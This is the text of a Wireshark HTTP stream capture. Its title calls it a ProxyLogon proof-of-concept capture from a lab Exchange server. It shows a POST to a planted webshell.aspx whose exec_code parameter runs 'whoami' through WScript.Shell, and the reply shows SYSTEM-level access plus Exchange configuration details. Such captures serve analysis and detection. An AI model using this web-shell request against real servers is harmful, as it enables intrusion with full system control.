 Wireshark · Follow HTTP Stream (tcp.stream eq 11) · proxylogon-poc-capture-with-keys-a...

POST /owa/auth/webshell.aspx HTTP/1.1
Host: 192.168.198.137
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 119
Content-Type: application/x-www-form-urlencoded

exec_code=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%29.exec%28%22whoami%22%29.StdOut.ReadAll%28%29%29%3BHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
request-id: d2bb831f-2975-4051-b991-1877b1ce31ad
Set-Cookie: ClientId=GCSZJFLJB0GRCNLBLLTHA; expires=Mon, 14-Mar-2022 11:40:28 GMT; path=/; secure; HttpOnly
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 14 Mar 2021 11:40:28 GMT
Content-Length: 2263

nt authority\system
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks : \Default Offline Address Book
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : True
MetabasePath : IIS://WIN-B7PFD2OPMB5.lab.local/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 225.42)
Server : WIN-B7PFD2OPMB5
InternalUrl : https://win-b7pfd2opmb5.lab.local/OAB
InternalAuthenticationMethods : OAuth
WindowsIntegrated
ExternalUrl : http://ffff/#
ExternalAuthenticationMethods : OAuth
WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web

1 client pkt, 1 server pkt, 1 turn.

Entire conversation (3001 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help